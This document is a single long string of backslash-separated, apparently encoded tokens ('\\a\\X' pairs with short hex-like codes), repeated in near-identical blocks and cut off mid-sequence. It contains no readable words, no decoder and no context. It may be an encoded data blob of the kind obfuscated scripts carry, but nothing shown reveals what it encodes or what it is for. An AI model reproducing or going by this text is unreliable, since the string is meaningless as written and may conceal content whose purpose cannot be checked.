\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\t\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\t\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\f\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\p\\a\\n\\a\\b\\16\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\l\\a\\e\\a\\i\\a\\N\\a\\b\\z\\a\\j\\a\\e\\a\\N\\a\\b\\11\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\r\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\T\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\o\\a\\n\\a\\b\\16\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\v\\a\\m\\a\\b\\12\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\U\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\